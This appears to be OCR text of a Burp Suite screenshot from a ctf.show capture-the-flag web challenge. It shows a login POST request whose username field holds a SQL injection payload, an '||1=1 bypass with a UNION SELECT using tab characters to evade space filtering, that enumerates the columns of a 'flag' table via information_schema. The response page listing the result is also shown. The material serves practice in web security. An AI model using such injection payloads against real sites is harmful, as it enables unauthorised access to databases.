 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < >
目标: http://5bc41b00-67d6-4a23-b564-eda59c3eeb94.challenge.ctf.show
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 5bc41b00-67d6-4a23-b564-eda59c3eeb94.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,i
mage/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 158
Origin: http://5bc41b00-67d6-4a23-b564-eda59c3eeb94.challenge.ctf.show
Connection: close
Referer: http://5bc41b00-67d6-4a23-b564-eda59c3eeb94.challenge.ctf.show/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
username=admin'||1=1%09union%09select%091,(select%09group_concat(column_name
)%09from%09information_schema.columns%09where%09table_name='flag'),3#&passwor
d=123
响应
Raw 头 Hex HTML Render
ctf.show_web6
欢迎你，ctfshow欢迎你，flag
用户名:
密 码:
登陆
? < + > 输入搜索字词 没有比赛
完成
1,241字节 | 39毫秒